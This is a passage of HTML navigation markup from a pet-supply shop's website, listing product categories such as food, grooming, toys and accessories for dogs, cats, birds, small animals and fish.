    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/50-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/16-Small-Animal" class="nav-link" >

								<span class="cbp-tab-title">
								Small Animals <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/27-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/26-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/153-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/179-litter-trays"
                                                                                class="cbp-column-title nav-link cbp-category-title">LITTER &amp; TRAYS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/270-litter">Litter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/271-trays">Trays</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/227-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/297--cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-15" class="cbp-hrmenu-tab cbp-hrmenu-tab-15  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/17-Fish" class="nav-link" >

								<span class="cbp-tab-title">
								Fish <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/29-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/28-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/156-filters">Filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/158-lights">Lights</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/205-nets">Nets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/30-aquarium-decor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Aquarium Decor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19 ">
	<a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation" class="nav-link" >

								<span class="cbp-tab-title">
								Vet Online</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
	<a href="https://www.marshallspetzone.com/183-clearance-sale" class="nav-link" >

								<span class="cbp-tab-title">
								COMBO</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-18" class="cbp-hrmenu-tab cbp-hrmenu-tab-18 ">
	<a href="https://www.marshallspetzone.com/blog/#" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="/cdn-cgi/l/email-protection#c8a1a6aea788a5a9babba0a9a4a4bbb8adbcb2a7a6ade6aba7a5f7bbbdaaa2adabbcf58abda4a3edfaf887baacadbabb" class="nav-link" target="_blank">

								<span class="cbp-tab-title">
								Bulk Orders</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		


	
	<li><a href="https://www.marshallspetzone.com/">Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/13-Dog">Dog</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/33-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></li><li><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></li><li><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/83-dog-medicine">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></li><li><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/77-treats-rawhide">Treats &amp; Rawhide</a>
	<ul><li><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></li><li><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></li><li><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></li><li><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></li><li><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></li><li><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/40-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></li><li><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></li><li><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></li><li><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></li><li><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></li><li><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></li><li><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></li><li><a href="https://www.marshallspetzone.com/229-tables">Tables</a></li><li><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></li><li><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/19-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></li><li><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></li><li><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></li><li><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></li><li><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></li><li><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></li><li><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></li><li><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></li><li><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></li><li><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></li><li><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/25-bowls-feeders">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></li><li><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></li><li><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></li><li><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></li><li><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></li><li><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/31-beds-huts">Beds &amp; Huts</a>
	<ul><li><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/52-huts">Huts</a></li><li><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></li><li><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></li><li><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></li><li><a href="https://www.marshallspetzone.com/331-mat">Mat</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/32-collars--harness-leashes">Collars , Harness, &amp;  Leashes</a>
	<ul><li><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></li><li><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></li><li><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></li><li><a href="https://www.marshallspetzone.com/62-collars">Collars</a></li><li><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></li><li><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></li><li><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></li><li><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/43-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></li><li><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></li><li><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></li><li><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></li><li><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/87-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></li><li><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></li><li><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></li><li><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></li><li><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></li><li><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></li><li><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></li><li><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></li><li><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control">Cleaning Potty &amp; Odour Control</a>
	<ul><li><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></li><li><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></li><li><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></li><li><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/14-Cat">Cat</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/118-cat-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></li><li><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></li><li><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/233-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/39-cat-litter">Litters &amp; Trays</a>
	<ul><li><a href="https://www.marshallspetzone.com/126-litters">Litters</a></li><li><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/38-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></li><li><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></li><li><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></li><li><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/20-Accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></li><li><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/23-bowls-feeders-">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></li><li><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></li><li><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/34-beds">Beds</a>
	<ul><li><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/111-hut">Hut</a></li><li><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></li><li><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/332-mat">Mat</a></li><li><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/36-collars-name-tags">Collars &amp; Name Tags</a>
	<ul><li><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></li><li><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></li><li><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/42-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></li><li><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></li><li><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></li><li><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/147-treats">Treats</a>
	<ul><li><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/235-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></li><li><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></li><li><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></li><li><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></li><li><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></li><li><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></li><li><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/302-cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></li><li><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/15-Bird">Bird</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/21-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/142-cages">Cages</a></li><li><a href="https://www.marshallspetzone.com/143-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></li><li><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></li><li><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/22-bowls-feeders">Bowls &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></li><li><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/24-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/50-health-care">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></li><li><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/16-Small-Animal">Small Animal</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/26-accessories">Accessories</a>
